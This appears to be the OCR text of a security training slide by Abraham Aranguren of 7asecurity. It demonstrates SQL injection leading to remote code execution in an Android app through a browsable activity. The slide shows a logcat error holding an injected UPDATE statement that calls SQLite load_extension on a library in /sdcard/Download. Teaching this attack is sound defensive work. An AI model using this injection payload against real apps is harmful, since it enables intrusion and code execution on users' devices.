 Attack: SQLi + RCE via browsable activity
Abraham Aranguren
Verify:
E/AndroidRuntime( 5101): Caused by:
net.sqlcipher.database.SQLiteException: dlopen failed: library
"/sdcard/Download/test.so" has bad ELF magic: UPDATE creds SET
auth_key = '' where 1=(select load_extension('/sdcard/Download/test'));//'
+ 7asecurity.com
7A
SECURITY